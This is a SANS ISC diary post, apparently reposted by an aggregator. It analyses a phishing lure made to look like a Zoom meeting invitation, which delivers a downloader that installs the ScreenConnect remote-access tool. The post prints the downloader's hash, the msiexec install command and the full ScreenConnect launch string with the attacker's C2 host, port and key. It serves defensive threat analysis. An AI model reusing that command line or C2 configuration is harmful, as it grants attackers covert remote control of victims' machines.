文章描述了一起伪装成Zoom会议邀请的钓鱼攻击事件,恶意软件通过诱导用户下载并安装ScreenConnect远程访问工具,使攻击者能够远程控制受害者电脑。 2025-6-5 06:36:36 Author: isc.sans.edu(查看原文) 阅读量:11 收藏

Collaborative tools are really popular these days. Since the COVID-19 pandemic, many people switched to remote work positions and we need to collaborate with our colleagues or customers every day. Tools like Microsoft Teams, Zoom, WebEx, (name your best solution), ... became popular and must be regularly updated.Yesterday, I received an interesting email with a fake Zoom meeting invitation:

When you click on join, you'll visite a website. The HTML page is not malicious but it asks you to install the latest Zoom client:
If you click on the download button, you'll get a nice "gift": an executable called "Session.ClientSetup.exe" (SHA256:f5e467939f8367d084154e1fefc87203e26ec711dbfa83217308e4f2be9d58be).
This malware is very simple and is just a downloader. It dumps on the disk an MSI package:
C:\Users\admin\AppData\Local\Temp\ScreenConnect\25.2.4.9229\84cae30d9bf18843\ScreenConnect.ClientSetup.msi
Then installs it:
"C:\Windows\System32\msiexec.exe" /i "C:\Users\admin\AppData\Local\Temp\ScreenConnect\25.2.4.9229\84cae30d9bf18843\ScreenConnect.ClientSetup.msi"
Finally, the newly installed tool is launched and configured (also installed as a service for persistence)
"C:\Program Files (x86)\ScreenConnect Client (84cae30d9bf18843)\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=tqtw21aa.anondns.net&p=8041&s=6c9715c2-054f-49cc-b888-4084388fc1c5&k=BgIAAACkAABSU0ExAAgAAAEAAQC9dnuqTcFjsgNQridID1kdRpR1VfdwtJjAbZxJ7OqFEjxozVJJ4Fk%2f6wGXUk5FLry2iN4xJDNUkf936O5CbriOKbT5HTkP0KzDmnvehBgv0%2b2%2fHQKELyECMoUtB30UYsSUj%2fyrCMsNLX4BcMNVuQbCBHZX7joQ15PIeSAzEA1ZNI9h8q2Toz7hToU1Rv9kyNBeIoulf9o%2f3FFzBoJYcABIvPgkJu8DHWjJdqR30nYdCT7iJadZIr62PCaEcStVmdD7YDMjizQar9ehuiswtnWKYu9AwCiNiEbNKlW8ymbGR5nI4sfqkAaPoz%2fnP8rmoIeBiy7fzYg3rl7nKjwzPqCw&c=&c=&c=XigRocky&c=&c=&c=&c=&c="
ScreenConnect[1] is a well-known remote access tool that will allow the Attacker to access the Victim's computer.
The tools is installed with the following C2 config: tqtw21aa[.]anondns[.]net (151[.]242[.]63[.]139) on port 8041.
[1] https://www.screenconnect.com/
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
如有侵权请联系:admin#unsafe.sh